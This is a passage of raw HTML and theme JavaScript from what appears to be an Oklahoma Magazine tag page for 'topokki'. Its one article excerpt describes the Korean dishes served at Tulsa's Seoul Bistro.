                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Canoes, Paddles and Water, Oh My!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Canoes, Paddles and Water, Oh My!\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" title=\"Canoes, Paddles and Water, Oh My!\">Canoes, Paddles and Water, Oh My!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6345;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Making Biographical Hay\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Making Biographical Hay\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" title=\"Making Biographical Hay\">Making Biographical Hay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\">Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Red Earth Festival\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Red Earth Festival\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" title=\"Red Earth Festival\">Red Earth Festival<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Year\u2019s Powwow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Year\u2019s Powwow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" title=\"A New Year\u2019s Powwow\">A New Year\u2019s Powwow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_102" id="tdi_103" data-td_block_id="tdi_102" data-td_filter_value="" href="https://okmag.com/blog/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_104" data-td_block_id="tdi_102" data-td_filter_value="7504" href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_105" data-td_block_id="tdi_102" data-td_filter_value="103" href="https://okmag.com/blog/category/entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_106" data-td_block_id="tdi_102" data-td_filter_value="8063" href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_107" data-td_block_id="tdi_102" data-td_filter_value="8047" href="https://okmag.com/blog/category/entertainment/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_108" data-td_block_id="tdi_102" data-td_filter_value="104" href="https://okmag.com/blog/category/entertainment/community/">Community</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_109" data-td_block_id="tdi_102" data-td_filter_value="7599" href="https://okmag.com/blog/category/entertainment/competition/">Competition</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_110" data-td_block_id="tdi_102" data-td_filter_value="6345" href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_111" data-td_block_id="tdi_102" data-td_filter_value="7501" href="https://okmag.com/blog/category/entertainment/dance/">Dance</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_112" data-td_block_id="tdi_102" data-td_filter_value="132" href="https://okmag.com/blog/category/entertainment/family/">Family</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_113" data-td_block_id="tdi_102" data-td_filter_value="7514" href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_114" data-td_block_id="tdi_102" data-td_filter_value="12547" href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_115" data-td_block_id="tdi_102" data-td_filter_value="8998" href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_116" data-td_block_id="tdi_102" data-td_filter_value="12901" href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_117" data-td_block_id="tdi_102" data-td_filter_value="101" href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_118" data-td_block_id="tdi_102" data-td_filter_value="273" href="https://okmag.com/blog/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_119" data-td_block_id="tdi_102" data-td_filter_value="12900" href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_120" data-td_block_id="tdi_102" data-td_filter_value="100" href="https://okmag.com/blog/category/entertainment/performances/">Performances</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_121" data-td_block_id="tdi_102" data-td_filter_value="1908" href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_122" data-td_block_id="tdi_102" data-td_filter_value="7579" href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_123" data-td_block_id="tdi_102" data-td_filter_value="102" href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_124" data-td_block_id="tdi_102" data-td_filter_value="77" href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_125" data-td_block_id="tdi_102" data-td_filter_value="12" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_126" data-td_block_id="tdi_102" data-td_filter_value="719" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_127" data-td_block_id="tdi_102" data-td_filter_value="329" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_128" data-td_block_id="tdi_102" data-td_filter_value="330" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_129" data-td_block_id="tdi_102" data-td_filter_value="328" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></div></div><div id=tdi_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" class="td-image-wrap " title="Curtains Up on 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curtains Up on 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" title="Curtains Up on 2026">Curtains Up on 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" class="td-image-wrap " title="Winter Action Heats Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Action Heats Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" title="Winter Action Heats Up">Winter Action Heats Up</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" class="td-image-wrap " title="Local Events Worth Exploring" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Events Worth Exploring" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" title="Local Events Worth Exploring">Local Events Worth Exploring</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" class="td-image-wrap " title="New Year, New Cinematic Fare" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Year, New Cinematic Fare" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/1-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" title="New Year, New Cinematic Fare">New Year, New Cinematic Fare</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://okmag.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://okmag.com/">
            <img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
            <span class="td-visual-hidden">Oklahoma Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_130 td_block_template_1">
<style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}.tdi_130.td-a-rec-img{text-align:left}.tdi_130.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_130.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://okmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topokki</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: topokki</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/seuol-bistro/"  rel="bookmark" title="Seuol Bistro">Seuol Bistro</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://okmag.com/profile/tlegrand/">Tracy LeGrand</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-28T16:45:34-05:00" >July 28, 2021</time></span>                                    </div>

                <div class="td-module-thumb"><a href="https://okmag.com/blog/seuol-bistro/"  rel="bookmark" class="td-image-wrap " title="Seuol Bistro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seuol Bistro" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/07/5-1-696x566.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/07/5-1.jpeg" width="696" height="566" /></a></div>
                <div class="td-excerpt">
                    
Authentic Korean cuisine can be found right here in Oklahoma at Tulsa’s Seoul Bistro, a family-run restaurant serving northeast Oklahoma since May 2010. Start with an appetizer like topokki, a savory concoction of sliced rice cake, fish cake and boiled egg simmered with onion, scallion, carrot and cabbage in spicy sauce, with a non-spicy soy sauce version available. Or,...                </div>

                <div class="td-read-more">
                    <a href="https://okmag.com/blog/seuol-bistro/">Read more</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://okmag.com/directory-search/"><img width="300" height="150"   alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-142521  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" class="image wp-image-142521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="text-44" class="td_block_template_1 widget text-44 widget_text"><h4 class="block-title"><span>Newsletter Signup</span></h4>			<div class="textwidget"><p>Receive web exclusive stories, stay notified of upcoming events and automatically be entered to win excellent prizes!</p>
<p><strong><a href="https://okmag.com/newsletter-signup/">SIGN UP</a></strong></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>The Best of the Best 2026</span></h4><div class="textwidget custom-html-widget"><a href="https://www.surveymonkey.com/r/5B5GFML"><img  alt="" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, 